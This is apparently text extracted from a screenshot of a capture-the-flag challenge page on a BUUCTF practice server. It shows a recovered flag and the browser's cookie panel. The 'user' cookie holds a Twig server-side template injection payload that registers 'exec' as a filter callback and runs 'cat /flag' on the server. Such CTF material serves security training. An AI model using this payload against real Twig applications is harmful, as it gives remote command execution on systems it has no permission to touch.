 不安全 225d6efe-70ac-45a5-86a3-292e5146b476.node5.buuoj.cn:81/flag.php
H 1 6 IP 5 1
BJDCTF Flag Hint
Hello flag{c2d93f4e-d6eb-
4c63-8124-1527f1c9a249}
Logout
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
Name Value Domain Path Expires Session HostOnly
_ga GA1.1.264694129.1703812686 .buuoj.cn / Wed Feb 19 2025 15:12:08 GMT+0…
_ga_6E1L856HPS GS1.1.1705389016.2.1.1705389134.0.0.0 .buuoj.cn / Wed Feb 19 2025 15:12:14 GMT+0…
PHPSESSID 900368afa3a530d984ed18bc371fe9eb 225d6efe-70ac-45a5-86a3-292e51… / Sat Feb 15 2025 12:23:18 GMT+08…
user {{_self.env.registerUndefinedFilterCallback("exec")}} 225d6efe-70ac-45a5-86a3-292e51… / Thu Feb 15 2024 12:52:56 GMT+08…
{{_self.env.getFilter("cat /flag")}}